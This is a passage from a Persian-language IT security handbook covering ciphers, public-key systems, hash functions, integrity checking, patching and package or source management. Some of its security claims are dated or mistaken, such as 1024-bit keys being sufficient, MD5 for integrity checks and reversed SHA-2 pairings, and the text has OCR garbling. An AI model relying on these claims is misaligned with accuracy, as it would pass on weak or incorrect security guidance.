ثانيه هم امكانپذير است.

اگر توانايي آنرا داشته باشيد كه يك ميليون كليد رمز را در ثانيه آزمايش كنيد، ميتوانيد تمام كليدهاي ۴۰ بيتـي را در تنهـا ۱۳ روز بررسي كنيد. اگر يك كليد با طول ۴۰ بيت به اين روشني براي ايمن نگه داشتن اطلاعات كافي نباشد، براي كليد ايمن چنـد بيـت لازم است؟ اگر بتوانيد يك ميليارد كليد را در ثانيه آزمايش كنيد آزمودن همة كليدهاي ۸۰ بيتي همچنان مستلزم ۳۸ ميليـون سـال خواهد بود. آزمودن يک کليد ۱۲۸ بيتي با فناوري امروزي ۱۰<sup>۲۲</sup> سال و حتي با پيشرفتهاي محاسبات کوانتمي صدها ميليـون سـال نياز خواهد داشت. با توجه به اينكه خورشيد ما احتمالاً ظرف ۴ ميليارد سال آينده قرار است به يك غول قرمز آسماني تبديل شود و

در اينصورت زمين را نابود خواهد كرد - و با فرض اينكه هيچگونه ضعف ديگري در الگوريتمي كه استفاده شده وجود ندارد - يـك كليد رمزگذاري ۱۲۸ بيتي بايد براي اغلب كاربردهاي رمزنگاري كافي باشد!

## **الگوريتمهاي رايج كليد رمز متقارن**

امروزه از الگوريتمهاي كليد رمز متقارن بسياري استفاده ميشود. برخي از الگوريتمهايي كه در زمينـة امنيـت رايانـه مـورد اسـتفادة زيادي قرار ميگيرند ذيلاً خلاصه شدهاند.<sup>۸۲</sup>

## *DES*

/*ستاندارد رمزگذاری داده* (DES)<sup>۸۳</sup> که بعنوان یک استاندارد دولت ایالات متحده در سال ۱۹۷۷ و بصورت یک اسـتاندارد ANSI در سال ۱۹۸۱ انتخاب شد، يك الگوريتم رمزگذاري بلوکي است كه از يك كليد رمز ۵۶ بيتي استفاده ميكند و بسته به اينكه بـه چـه منظوري بكار رود داراي چند حالت عملكردي مختلف ميباشد. DES يك الگوريتم قوي است، اما طول كليد كوتاهش كاربرد حال حاضر آنرا محدود كرده است. در سال ۱۹۹۸ يـك دسـتگاه بـا هـدف اختـصاصي شكـستن رمـز DES توسـط بنيـاد طلايـهداران //*لكترونيك* (EFF)<sup>۸۴</sup> با هزينهٔ كمتر از ۲۵۰۰۰ دلار ساخته شد و در يک نمايش عمومي، كليد رمـز يـک پيـام رمزگـذارىشـده را در كمتر از يك روز در برابر چشمان اعضاي ائتلاف كاربران رايانه از سراسر دنيا پيدا كرد.

## ٨٥ *DES* سهگانه

DES سهگانه روشي است كه با سه بار استفاده از الگوريتم رمزگذاري DES و سه كليد رمز متفاوت كه جمعاً طول كليد رمز را بـه ۱۶۸ بيت ميرساند، DES را بطور چشمگيري ايمنتر ميكند. اين الگوريتم كه همچنـين بـه "DES3 "موسـوم اسـت در مقيـاس وسيعي توسط مؤسسات مالي و نيز توسط *پوستهٔ امن* (SSH<sup>) ۸۶</sup> استفاده شده است. از لحاظ نظري، دوبار استفاده از DES با دو كليد رمز متفاوت، بدليل يک حملهٔ متنٍسادهٔ شناخته شده موسوم به *رويارويي در ميان <sup>٧</sup> – که* در آن مهاجم همزمـان کوشـش مـي *کنـ*د متن معمولي را با يك عمليات DES يگانه رمزگذاري و متن پيام رمزگذاريشده را با يك عمليات DES يگانـة ديگـر رمزگـشايي كند تا در آن ميان يك تطابق پيدا شود - آنقدر كه در ابتدا انتظار آن ميرود امنيت را بهبود نميبخشد.

## *BlowFish*

BlowFish يک الگوريتم بلوکي رمزگذاري سريع، جمع و جور، و ساده است که توسط *بروس شـنير* ^^ ابـداع شـد. الگـوريتم داراي يك كليد رمز با طول متغيير است كه حداكثر ميتواند تا ۴۴۸ بيت برسـد، و بـراي اجـرا روي پردازشـگرهاي ۳۲ بيتـي و ۶۴ بيتـي بهينهسازي شده است. درحال حاضر اين الگوريتم از انحصار در آمده و در حوزة مصرف همگاني قرار گرفتـه اسـت. BlowFish در پوستة ايمن و ساير برنامههاي مشابه بكار ميرود.

## *IDEA*

*الگوريتمهاى رمزگذارى بين|لمللى داده* (IDEA)<sup>٨٩</sup> در زوريخ سوئيس توسط *جيمز ال ماسى ٩٠* و *زوجيا لاى ٩٠* پديـد آمدنـد و در سـال ۱۹۹۰ عمومي شدند. IDEA از يك كليد ۱۲۸ بيتي استفاده ميكند و در برنامة مشهور PGP براي رمزگذاري فايلهـا و نامـههـاي

- *85 Triple-DES*
- *86 Secure Shell 87 Meet in the Middle*
- *88 Bruce Schnier*
- *89 International Data Encryption Algorithms*
- *90 James L. Massey*
- *91 Xuejia Lai*

<sup>۸۲</sup> فهرست كاملتري از اين الگوريتمها در صفحات <sup>۱۶۹</sup> تا <sup>۱۷۶</sup> کتاب "*Security Internet & Unix Practical*) "*PUIS* (انتشارات اوريلي آمده است.

*<sup>83</sup> Data Encryption Standard* 

*<sup>84</sup> Electronic Frontier Foundation* 

## ٢٩٦ **راهنماي امنيت فناوري اطلاعات**

الكترونيكي استفاده ميشود. متأسفانه استفادة بيشتر از IDEA توسط يكسري امتيازات انحصار نرمافزاري الگوريتم كه درحال حاضر در اختيار AG Tech–Ascom در سولوتورن سوئيس قرار دارد محدود شده است.

#### *RC4*

اين الگوريتم رمزگذاري جرياني در ابتدا توسط *رولند ريوست* <sup>۹۲</sup> توسعه يافت و توسط مؤسسهٔ <sup>"</sup>امنيت دادههاي RSA" بعنوان يک راز محرمانه تجاري مخفي نگه داشته شد. الگوريتم در سال ۱۹۹۴ بوسيلة يك كاربر گمنام UseNet افشا شد و بنظر ميرسـد نـسبتاً قوي باشد. 4RC از كليدهاي رمز بين ۱ تا ۲۰۴۸ بيتي استفاده ميكند.

#### *(AES) Rijndael*

اين الگوريتم توسط *يوهان ديمن* ّ<sup>٦</sup>ّ و *وينت ريجمن* ّ توسعه يافت و در ماه اكتبر سال ٢٠٠٠ توسط *مؤسسه ملي استاندارد و فناوري* ۹۵۱۱۶<sup>۹۵) ب</sup>عنوان استاندارد جديد رمزگذاري پشرفته ايالات متحده برگزيده شد. Rijndeal يک الگوريتم رمـزيسـازي فـوق|لعـاده سريع و جمع و جور است كه ميتواند از كليدهاي رمز به طول ۱۲۸ تا ۱۹۲ يا ۲۵۶ بيت استفاده كند.

رمزنگارها قدرت الگوريتمهايشان را با فرآيندهاي مقايسهاي بررسي ميكنند. وقتي يك الگوريتم منتشر ميشـود، سـاير رمزنگارهـا بدنبال نقايص يا ضعفهاي آن ميگردند. به افرادي كه ادعا ميكنند يك الگوريتم رمزگذاري جديـد ابـداع كـردهانـد اعتمـاد نكنيـد، چراكه اگر نميخواهند روش كار الگوريتمهايشان را آشكار كنند شايد به اين دليل است كه اينكار اعتبار الگوريتمهايشان را خدشهدار ميكند. در عمل دليلي براي مخفيانه نگهداشتن يك الگوريتم وجود ندارد، چراکه امنيت واقعي در شفافيت است.

از طرف ديگر درك اين مسئله حائز اهميت است كه تنها انتشار يافتن يك الگوريتم يا يك قطعهبرنامه ضمانت نميكند كه نقـايص آن يافته خواهند شد. الگوريتم رمزگذاري WEP كه توسط مؤسسة استاندارد شبكهسازي 802.11 ارائه شده بود، تا پـيش از آنكـه يك نقص مهم در الگوريتم آن يافته شود سالها مورد استفاده قرار داشت - نقص در تمام آن مدت وجود داشته، ولي هـيچكس بـه اشكالي برخورد نكرده بود كه بخواهد بدنبال يك نقص بگردد.

## **Padهاي يكبار مصرف**

يك سيستم رمزنگاري كليد رمز متقارن كه ثابت شده ناشكستني است، سيستم "Pad يكبار مصرف" اسـت. در ايـن نـوع الگـوريتم طرفهاي برقرار كننده ارتباط يك كليد رمز متشكل از يك رشتة طولاني از بايتهاي تصادفي (طولانيتر از پيامي كه قرار است ارسال شـود) را به اشتراك ميگذارند. با تبديل هر بايت پيام بوسيلة يك بايت كليد، پيام رمزگذاري و رمزگشايي ميشود، و سپس آن بايت كليـد از بين ميرود و ديگر هيچگاه مورد استفاده قرار نميگيرد. چون كليد تصادفي و غير تكرارشونده است، حتي يك حملـة جـستجوي كليد نيز عملي نخواهد بود، چراكه با هر كليد خاص، هر پيام ممكن ميتواند توليد شود.

متأسفانه اين دسته الگوريتمها محدوديتهاي بسياري دارند كه استفاده از آنها را غيرعملـي مـيكنـد. عـلاوه بـر مـشكلات معمـول رمزگذاري متقارن (تبادل و نگهداري ايمن كليدها) توليد مقادير زياد دادههاي واقعاً تصادفي هميشه ساده نيـست، و توزيـع مقـادير زيـاد دادههاي مربوط به كليد نيز ميتواند مشكلساز باشد. با همة اين اوصاف اين سيستم كمابيش براي پيوندهاي ارتبـاطيِ نيازمنـد بـه امنيت فوقالعاده زياد استفاده ميشود.

## **الگوريتمهاي كليد رمز همگاني**

پديد آوردن الگوريتمهاي كليد رمز همگاني مشكلتر از الگوريتمهاي كليد رمز متقارن است و تعداد كمتري از آنها مورد استفاده قـرار دارند. چون كليدهاي الگوريتمهاي رمزگذاري متقارن و نامتقارن اساساً به صورتهاي مختلفي مورد استفاده قرار مي گيرند، با مقايـسة

 $\overline{a}$ 

*<sup>92</sup> Roland Rivest* 

*<sup>93</sup> Joan Daemen* 

*<sup>94</sup> Vinet Rijmen* 

*<sup>95</sup> National Institute of Standards & Technology* 

طول كليدها نميتوان به استحكام نسبي و قدرت رمزنگاري اين الگوريتمها پيبرد. طول كليد در الگوريتمهاي كليـد رمـز همگـاني معمولاً از ۵۱۲ تا ۲۰۴۸ و ۴۰۹۶ بيت است، و البته براي بـسياري از كـاربران اسـتفاده از طـول ۱۰۲۴ بيـت بـراي آينـدهاي قابـل پيشبيني كافي است. فهرست زير، سيستمهاي كليد رمز همگاني متداول امروز را خلاصه كرده است:

## *Diffie-Hellman*

يك سيستم براي مبادلـة كليـدهاي رمزنگـاري ميـان طرفهـاي ارتبـاط. Hellman-Diffie در حقيقـت يـك روش رمزگـذاري و رمزگشايي نيست، بلكه يك روش توسعه و تبادل يك كليد خصوصي مشترك روي يك كانال ارتباطي همگاني اسـت. در واقـع دو طرف ارتباط بر سر چند مقدار عددي متداول توافق ميكنند، و آنگاه هر طرف يك كليد پديـد مـيآورد. تبـديلات رياضـي كليـدها مبادله م<sub>عا</sub>شود، و آنگاه هر طرف ارتباط مى *ت*واند يک *كليد نشست <sup>٩٠</sup>* ثالث را محاسبه كنـد كـه توسـط مهـاجمى كـه هـر دو مقـدار تبادلشده را ميداند نميتواند به آساني بدست آيد.

## *DSA/DSS*

ا*ستاندارد امضاي ديجيتالي* (DSS)<sup>٩٧</sup> توسط *آژانس امنيت ملي ايالات متحده* ^^ توسعه يافت و توسط مؤسسهٔ ملي استاندارد و فناوري بعنوان يک *استاندارد عمومی پردازش اطلاعات* (FIPS<sup>)۹۹</sup> انتخـاب شـد. DSS بـر اسـاس *الگـوريتم امـضای ديجيتـالي* (DSA) پايهگذاري شده است. اگرچه DSA هر طولي را براي كليد مجاز ميشمارد، ولي در FIPS DSS فقط كليدهاي با طول بـين ۵۱۲ و ۱۰۲۴ بيت مجاز هستند. همانطور كه گفته شد DSS تنها ميتواند براي امضاي ديجيتالي بكار رود، و همچنين ميتـوان از يـك نوع پيادهسازي DSA براي رمزگذاري هم استفاده كرد.

## منحنيهاي بيضوي

سيستمهاي رمزنگاريِ منحنيِ بيضوي سيستمهايِ رمزگذاريِ كليد همگاني هستند كه بجاي روش قديمي توابع لگاريتمي، مبتني بر منحنيهاي بيضوي ميباشند. مزيت كاربرد سيستمهاي منحني بيضوي از اين حقيقت نـشأت مـيگيـرد كـه هـيچ الگـوريتم قابـل محاسبهاي براي محاسبة لگاريتمهاي منفصل منحنيهاي بيضوي شناخته نشده است. به همين دليل كليدهاي كوتاه در سيـستمهاي رمزنگاري منحني بيضوي ميتوانند درجه بالائي از محرمانگي و امنيت را به ارمغان بياورند، علاوه بر اينكه محاسبات آنها هم بسيار سريع است. منحنيهاي بيضوي همچنين ميتوانند با كارايي بالا بصورت سختافزاري پيادهسازي شوند.

## *RSA*

RSA يك سيستم مشهور رمزنگاري كليد همگاني است كه در سال ۱۹۷۷ ميلادي توسط سه استاد دانشگاه MIT به نامهاي رولند ر*پوست، ادي شمير* ``، و *لئونارد آدلمن ``*` پديد آمد. از RSA هم مي توان براي رمزگـذاري اطلاعـات و هـم بعنـوان مبنـاي يـك سيستم امضاي ديجيتالي استفاده كرد. امضاهاي ديجيتالي ميتوانند براي اثبات اصالت يا سنديت اطلاعات ديجيتالي بكار رونـد. در اين سيستم، كليد رمز بسته به نوعي از پيادهسازي كه از آن استفاده ميشود ميتواند هر طولي داشته باشد.

## **توابع خلاصهپيام**

توابع خلاصهپيام اطلاعات درون يك فايل (بزرگ يا كوچك) را به يك عدد بزرگ تبديل ميكنند كه معمولاً ۱۲۸ تا ۲۵۶ بيـت طـول دارد. بهترين توابع خلاصهپيام واجد ويژگيهاي زير هستند:

 $\overline{a}$ 

*<sup>96</sup> Session Key* 

*<sup>97</sup> Digital Signature Standard* 

*<sup>98</sup> U.S. National Security Agency (NSA)* 

*<sup>99</sup> Federal Information Processing Standard* 

*<sup>100</sup> Digital Signature Algorithm* 

*<sup>101</sup> Adi Shamir* 

*<sup>102</sup> Leonard Adleman* 

- الف) هر بيت خروجي تابع خلاصهپيام بصورت بالقوه تحتتأثير همة بيتهاي ورودي تابع است.
- ب) اگر يك بيت مفروض ورودي تابع تغيير كند، هر بيت خروجي تابع ۵۰ درصد شانس تغيير كردن دارد.
- ج) اگر يك فايل ورودي و خلاصهپيام متناظر آنرا داشته باشيم، از نظر محاسباتي نبايد توانست فايل ديگري با مقدار خلاصه پيام مشابه پيدا كرد.

از لحاظ نظري دو فايل متفاوت مي توانند مقدار خلاصهپيام مشابه داشته باشند. اين مسئله *تلاقي <sup>۱۰۳</sup>* نام دارد. براي اينكه يـك تـابع خلاصهپيام ايمن باشد، لازم است از نظر محاسباتي پيدا كردن يا توليد اين تلاقيها عملي نباشد.

توابع خلاصهپيام بسياري ارائه شدهاند كه هم اكنون از آنها استفاده ميشود. ذيلاً چند نمونه ذكر شده است:

#### *MD2*

تابع *خلاصهپيام شمارهٔ ۲*،<sup>۲۰</sup> توسط *رولند ريوست* پديد آمد. اين تابع خلاصهپيام در ميان توابع خلاصهپيام ايمنترين تــابع ريوسـت است، اما محاسباتش نيز بيشترين زمان را ميگيرد. درنتيجه 2MD بندرت مورد استفاده قرار مـيگيـرد. 2MD يـك خلاصـة ۱۲۸ بيتي توليد مي كند.

#### *MD4*

"خلاصهپيام شمارة ۴" هم توسط رولند ريوست پديد آمد. اين الگوريتم خلاصهپيام بعنوان يك جايگزين سريعتر بـراي 2MD ابـداع شد. متعاقباً نشان داده شد كه 4MD نقاط ضعف بالقوه دارد. يعني اين احتمال وجود دارد كه فايلي پيدا شود كه 4MD مـشابهي بـا يك فايل داده شده توليد كند، بدون اينكه نياز به جستجوي force brute باشد (كه البته به همان دليل كه جـستجو در فـضاي كليـد ۱۲۸ بيتي عملي نيست، جستجوي force brute هم عملي نميباشد). 4MD نيز يك خلاصة ۱۲۸ بيتي توليد ميكند.

#### *MD5*

"خلاصهپيام شماره ۵" نيز توسط رولند ريوست پديد آمد. 5MD، اصلاح شدة 4MD است كه از تكنيكهايي استفاده كرده كـه بـراي ايمنتر كردن آن طراحي شدهاند. اگرچه از 5MD به وفور استفاده ميشود، در تابستان ۱۹۹۶ چند نقص در آن كشف شد كه موجب شد گونههائي از تلاقيها را بتوان در الگوريتم ضعيفشدة آن محاسبه كرد. درنتيجه 5MD آرام آرام رواج خود را از دست مـيدهـد. از هردوي MD5 و SHA-1 در فناوري SSL و تصديق هويت مايكروسافت استفاده شده است. MD5 نيز يک خلاصه ۱۲۸ بيتي توليد مي كند.

#### *SHA*

ا*لگوريتم hash ايمن* °``، مرتبط با MD4 ميباشد و براي استفاده همـراه اسـتاندارد امـضاي ديجيتـالي مؤسـسهٔ ملـي اسـتاندارد و فناوري (NIST's DSS) طراحي شده است. مدت كوتاهي بعد از انتشار NIST ،SHA اعلام كرد كه SHA بدون يك تغيير كوچك براي استفاده مناسب نيست. SHA يك خلاصة ١۶۰ بيتي توليد مي كند.

#### *SHA-1*

الگوريتم "hash ايمن اصلاح شده" نسبت به SHA كمي تغيير كرده است. براي عموم دانسته نيست كه آيا اين تغييـرات -1SHA را نسبت به SHA ايمنتر ميكند يا نه، اما عدة زيادي بر اين باورند كه چنين ميكند. -1SHA هم يك خلاصة ۱۶۰ بيتـي توليـد مي كند.

*103 Collision 104 Message Digest #2* 

*<sup>105</sup> Secure Hash Algorithm* 



#### *SHA-512* ،*SHA-384* ،*SHA-256*

توابع hash ،۲۵۶ ،۳۸۴ و ۵۱۲ بيتي بترتيب براي استفاده با الگوريتمهاي رمزگذاري ،۲۵۶ ،۱۹۲ و ۱۲۸ بيتي طراحي شدهانـد. ايـن توابع توسط NIST در سال ۲۰۰۱ جهت استفاده در استاندارد رمزگذاري پيشرفته پيشنهاد شدند.

علاوه بر اين توابع، اين امكان نيز وجود دارد كه از سيستمهاي سنتي رمزگذاري متقارن بلوكي مثل DES بعنوان توابع خلاصهپيـام استفاده كرد. براي استفاده از يك تابع رمزگذاري بعنوان تابع خلاصهپيـام كـافي اسـت تـابع رمزگـذاري را در حالـت رمـزيسـازي *بازخور*<sup>17</sup> اجرا كنيد. بعنوان كليد، از كليد رمزي كه بطور تصادفي انتخاب شده و مخصوص اين كاربرد است اسـتفاده نمائيـد. تمـام فايل ورودي را رمزگذاري كنيد. آخرين بلوك داده رمزگذاريشده، خلاصهپيام شماست. الگوريتمهاي رمزگذاري متقارن hashهاي عالي توليد ميكنند ولي بسيار كندتر از توابع خلاصهپيام سابقالذكر هستند.

توابع خلاصهپيام ابزار قوي براي آشكارسازي تغييرات بسيار كوچك در فايلها يا پيامهاي بسيار بـزرگ هـستند. بـراي پيامتـان كـد 5MD را محاسبه كنيد و آنرا به كناري بگذاريد؛ بعد از مدتي اگر فكر ميكنيد كه فايل (عمداً يا سهواً) تغييـر يافتـه كـافي اسـت كـد 5MD را مجدداً محاسبه كنيد و با آن 5MD كه بار اول محاسبه كرديد مقايسه نمائيد. اگر با هم مطابقت كردند، بـا اطمينـان زيـاد ميتوانيد فرض را برآن بگذاريد كه فايل تغيير نيافته است.

توابع خلاصهپيام بدليل ويژگيهايشان بخش مهمي از سيستمهاي رمزنگاري مورد استفاده امروزي نيز هستند . خلاصهپيامهـا مبنـاي اغلب استانداردهاي امضاي ديجيتالي ميباشند. استانداردهاي امضاي ديجيتالي امروزي تصريح ميكنند كه بجاي كـل سـند كـافي است خلاصهپيام سند امضا شود.

خلاصهپيامها همچنين ميتوانند به آساني براي تكهبرنامههاي تصديق هويت پيام كـه يـك رمـز مـشترك بـين دو طـرف ارتبـاط ميباشند و تأييد پيام را ثابت ميكنند بكار روند. MACها به انتهاي پيامي كه بايد تأييد صحت شود ضميمه ميشـوند (RFC شـمارة ٢١٠٤ چگونگي كاربرد درهمريزي مبتني بر كليد براي تأييد صحت پيام را شرح ميدهد). MACهائي كه بر پايـة خلاصـهپيامهـا هـستند امنيـت بيشتري براي رمزنگاري پروتكلهاي مسيريابي اينترنت فراهم ميسازند.

## **حفظ يكپارچگي**

حفظ يكپارچگي و صحت اطلاعات ذخيرهشده در رايانهها براي برقراري امنيت كلي و انجام عمليات قابل اعتماد حياتي است. شـما بايد از يكپارچگي سيستمعامل، يكپارچگي برنامـههـاي كـاربردي، و يكپـارچگي دادههايتـان اطمينـان حاصـل كنيـد. درخـصوص سيستمعاملها و برنامههاي كاربردي، اين مسئله نهتنها مستلزم نظارت براي تغييرات ناخواسته در نرمافزار شما است، بلكه همچنـين اعمال وصلهها و اصلاحات امنيتي لازم براي حفظ ايمني نرمافزار را نيز شامل ميشود.

## **بهروز نگهداشتن سيستمها**

از لحظهاي كه يک *ايستگاه كاري*<sup>٬۰۷</sup> يا سرويسدهنده به اينترنت وصل مـيشـود، در معـرض تلاشـهاي كـشف و دسـتيابي افـراد ناخواندة بيروني قرار ميگيرد. مهاجمين، ميزبانهاي اينترنتي جديد را با سرعتي شگفتآور پيدا ميكنند. جزئيات گزارش شده در ايـن مورد را مي توان در پايگاه وبي كه توسط طرح Honeynet حمايت مي شود – /http://project.honeynet.org - پيدا كرد. در يك مورد، يك سيستم Honeynet كه جديداً پيكربندي شده بود، تنها ۱۵ دقيقه بعد از آنكه در شبكه قـرار داده شـد بـا موفقيـت هدف نفوذ قرار گرفت. لذا لازم است هر سيستمي كه وارد شبكه ميشود - هـم قبـل از اتـصال بـه شـب كه و هـم بعـد از آن - بـا اصلاحات امنيتي بهروز نگه داشته شود.

**A** @karnil

## **سيستمهاي مديريت نرمافزار**

سيستم مديريت نرمافزار يك دسته ابزارها و روالها است براي حفظ رديابي اينكه چه نسخههايي از كدام نرمافزار نصب شده هستند، و اينكه آيا هيچ تغييرات محلي در نرمافزار يا فايلهاي پيكربندي آن صورت گرفته يا نه. بدون چنين سيستمي امكان اينكه بدانيم آيا يك جزء نرمافزار لازم است به روز شود يا اينكه چه تغييرات محلي صورت پذيرفته كه لازم است پس از به روز در آمـدن محفـوظ بماند وجود ندارد. استفاده از يك سيستم مديريت نرمافزار در بهروز نگهداري سيستم براي اهداف امنيتي حيـاتي و بـراي ارتقاهـاي غير امنيتي نيز مفيد است.

خوشبختانه تقريباً همة سيستمهاي Unix و سيستمهاي مبتني بر NT Windows نوعي مديريت نرمافزار بـراي اجـزاي مركـزي سيستمعامل و نرمافزارهاي كاربردي توزيعشده با آنها را فراهم ميكنند. درحـال حاضـر متـداولترين روش، اسـتفاده از "بـستههـاي مديريتي" - فايلهاي پشتيباني و قابل اجراي از پيش ترجمهشده - است كه خود ميتوانند با بررسي سيستم متوجه شوند كداميك از فايلهاي قابل اجرا ميتوانند نصب شوند.

## **سيستمهاي مبتني بر بستة نرمافزاري**

يك فايل نوعيِ بسته نرمافزاري، فايلي شامل يك دسته برنامههاي اجرايي است كه قبلاً ترجمه شدهانـد، همـراه هرگونـه فايلهـاي مرتبط از قبيل كتابخانهها، فايلهاي پيكربندي پيشفرض، و مستندات. تحت اغلب سيستمهاي بسته نرمافزاري، بسته نرمافزار داراي *فرادادههايي <sup>١٠٨</sup> مانند موارد زير نيز هست:* 

- اطلاعات مربوط به نگارش نرمافزاري كه در آن بسته وجود دارد؛
- اطلاعات مربوط به نسخههاي سازگار سيستمعامل يا معماريهاي سختافزاري؛
	- فهرست ساير بستههاي نرمافزاري كه اين بسته آنها را لازم دارد؛
	- فهرست ساير بستههاي نرمافزاري كه اين بسته با آنها در تعارض است؛
- فهرست اينكه كدام فايلها فايلهاي پيكربندي هستند (يا فهرست فايلهايي که کاربر ميتواند آنها را پس از نصب تغيير دهد)؛ و
	- فراميني كه قرار است قبل، در خلال، و پس از نصب فايلهاي موجود در بسته اجرا شوند.

جزء مهم ديگر يك سيستم مبتني بر بسته نرمافزاري، پايگاه دادة نسخههاي بستههاي نرمافـزاري اسـت كـه روي سيـستم نـصب شدهاند. در سيستمهاي Windows غالباً Registery اين هدف را تأمين ميكند.

استفاده از سيستمهاي مبتني بر بستههاي نرمافزاري ساده است. راهبر سيستم ميتواند با يك يا دو فرمان ساده نـرمافـزار جديـد را نصب يا وقتي يك نسخه جديد يا اصلاحشده ارائه ميشود نرمافزار فعلي را ارتقا دهد. چون فايلهاي اجرايي بسته نرمافزاري از قبـل براي سيستمعامل و بستر سختافزاري مورد نظر ترجمه شدهاند، لازم نيست راهبر براي پيكربندي برنامه وقت صرف كند.

از طرف ديگر بستههاي نرمافزاري براي كار با پيكربندي معمول سيستمعامل و نـه لزومـاً پيكربنـدي مـورد اسـتفادة شـما ترجمـه شدهاند. اگر لازم است برنامههايتان را براي كاركردن با نوع خاصي از سختافزار تنظيم كنيد، آنها را با يك سيستم تصديق هويـت غيرعادي سازگار نمائيد، يا اگر تنها مايل باشيد برنامه را با يك پيكربندي دلخـواه اجـرا كنيـد، احتمـالاً مـتن برنامـه - چنانچـه در دسترس باشد - بيشتر به كار شما ميآيد. هستة اصلي سيستمعاملهاي Unix نمونة خوبي براي اين مسئله است.

در سيستمهاي تجاري كه متن برنامه را ارائه نميكنند استفاده از روش مديريت مبتني بر بستههاي نرمافزاري مناسـبتر از روشـهاي ديگر بنظر ميرسد. براي مثال x2. Solarix فرامين pkgadd، pkgrm، pkginfo، showren) و سـاير فـرامين مـشابه) را بـراي اضافه، حذف، و يا دريافت وضعيت بستههاي نرمافزاري از پوسته، و فرمان admintool را براي مديريت نرمافـزار در يـك محـيط گرافيكي فراهم كـرده اسـت. سيـستمهاي Windows از پايگـاه وب WindowsUpdate بـراي download و نـصب مـوارد اصلاحات بهروزرسان سيستمعامل و تسهيلات مركزي آن استفاده مي كند.

مديريت بسته نرمافزاري تنها مخصوص سيستمهاي تجاري نيست. توزيعهاي مبتني بر Unix نـرمافزارهـاي آزاد نيـز سيـستمهاي مديريت نرمافزار ارائه ميكنند تا بهروز نگهداري سيستم را براي راهبران سادهتر كنند. چنـدين توزيـع مبتنـي بـر Linux، سيـستم م*ديريت بسته نرمافزاري RPM* <sup>۲۰۹</sup>، با برگزيدهاند. اين سيستم از يک فرمان rpm براي تمام کارهاي مديريتي بسته نرمافزاري خود استفاده مي كند. Debian GNU/Linux از يك سيـستم مـديريت بـسته نـرمافـزاري جـايگزين بنـام dpkg اسـتفاده مـي كنـد. سيستمهاي Unix مبتني بر BSD روي *بهروزرسانهاي مبتني بر متن* ``` تمركز دارند، اما در عين حـال مجموعـهاي از بـستههـاي نرمافزاري از پيش ترجمهشده ارائه مي كنند كه بوسيلهٔ فرامين pkg\_delete ،pkg\_add و pkg\_info اداره مي شوند.

## **سيستمهاي مبتني بر متن**

برخلاف سيستمهاي مبتني بر بستة نرمافزاري، سيستمهاي مبتني بر متن معمولاً بر كمك به راهبر سيستم براي پـشتيباني از يـك نسخة بهروز شدة متن برنامة سيستمعامل يا برنامه كاربردي تأكيد دارند، كه در آن فايلهاي اجرايي جديد ميتوانند ترجمـه و نـصب شوند.

سيستم مديريت مبتني بر متن از چند منظر بر سيستم مديريت بستة نرمافزاري ترجيح دارد: يك بهروزرسان مبتني بر مـتن تنهـا در يك نسخه واحد ارائه ميشود، در مقابلِ بستههاي نرمافزاري ترجمه شده كه بايد بطور مجزا براي هر معماري رايانه يا سيستمعامل كه نرمافزار در آن اجرا ميشود ترجمه و بستهبندي نرمافزاري شوند. همچنين درصورتيكه لازم شود تغييرات محلي در مـتن برنامـه صورت بگيرد تنها سيستمهاي مبتني بر متن ميتوانند مورد استفاده قرار گيرند.

از نقطهنظر امنيتي، ساخت بستههاي نرمافزاري از روي متن برنامه ميتواند يك پشتيباني گيجكننده باشد. از يـك طـرف شـما آزاد هستيد كه متن برنامه را بررسي كرده و مطمئن شويد كه هيچگونه اشكال پنهان يا اسب تراوا در آن وجود ندارد. در عمل انجام اين بررسي دشوار است و بندرت صورت ميپذيرد؛ و از طرف ديگر چنانچه يك مهاجم بتواند به متن برنامـه شـما دسترسـي پيـدا كنـد، برايش مشكل چنداني نخواهد بود كه متن برنامه اسب تراواي خود را به آن اضافه كند! براي جلوگيري از اين مسئله بايـد اطمينـان حاصل كنيد كه هم متن برنامهاي كه ترجمه ميكنيد مربوط به يك برنامة كاربردي قابل اعتماد است، و هم اينکه يك متن برنامـة مورد اعتماد در اختيار داريد.

## متن برنامه <sup>و</sup> وصلهها

سادهترين روش براي مديريت متن برنامه اين است كه متن برنامة كاربردي را در سيستم قابل دسترس داشته باشـيم و هرگـاه كـه تغيير ميكند آنرا مجدداً ترجمه نماييم. وقتي يك اصلاح براي يك برنامة كاربردي منتشر ميشود، معمولاً به شـكل يـك patch diff است؛ فايلي كه شرح ميدهد كداميك از خطوط برنامه در نسخه قديمي بايد تغيير كنند، پاك شوند، يا به آن افزوده شوند تا به توليد نسخة جديد منجر شود. برنامه diff اين فايلها را توليد ميكند، و برنامة اصلاحي براي اعمال آنها به نسخه قديمي است تـا بـا انجام شدن عمل بهروزرساني، نسخة جديد ايجاد شود. بعد از اصلاح متن برنامه، راهبر سيستم برنامة كاربردي را ترجمه كرده و آنرا مجدداً نصب مينمايد.

براي مثال BSD Free و نسخههاي Unix مرتبط با آن برنامههـاي كـاربردي فراوانـي را در مجموعـه portهـاي خـود منتـشر ميكنند. يك برنامه كاربردي از متن برنامة اصلي نوشته شده و مجموعهاي از اصلاحهايي كه اعمال شدهاند تا يكپارچهسازي برنامه كاربردي را در محيط BSD بهبود بخشند تشكيل ميشود. فايلهاي قابل ترجمه، برنامة كاربردي را بصورت خودكار ميسـازند، آنـرا نصب ميكنند، و سپس فايلهاي برنامه كاربردي را با فرمان BSD مربوطه (odd\_pkg (ثبت مينمايند. در سيستمهاي FreeBSD براي پشتيباني نرمافزارهاي شخص ثالث از اين روش به ميزان وسيعي استفاده ميشود.

*109 RPM Package Management 110 Source-Based Updates* 

#### *CVS*

روش ديگر براي براي مديريت متن، ذخيرهسازي متن برنامه در يک سرويسدهنده با استفاده از يک *سيستم کنترل نسخه* <sup>۱۱۱</sup> مـتن برنامه مثل *سيستم نسخههاي همزمان* (CVS)،<sup>۱۱۲</sup> و پيكربندي سرويس دهنده براي اجازه دادن به برقراري اتصالات سرويس *گ*يرنده ناشناس است. كاربراني كه ميخواهند متن برنامه خود را تا آخرين برونداد بهروز كنند براي بررسي نهايي آخرين نسخة اصلاحشـده از برنامه CVS استفاده ميكنند و بعد از آن متن بهروز درآمده ميتواند ترجمه و نصب شود.

